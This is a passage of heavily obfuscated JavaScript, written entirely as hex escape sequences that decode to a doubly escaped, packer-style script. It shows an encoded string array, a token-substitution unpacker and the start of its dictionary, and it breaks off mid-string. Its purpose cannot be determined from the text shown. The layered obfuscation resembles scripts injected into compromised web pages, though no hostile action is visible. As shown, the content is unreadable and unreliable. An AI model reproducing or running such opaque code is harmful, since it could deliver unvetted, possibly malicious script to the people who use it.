\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32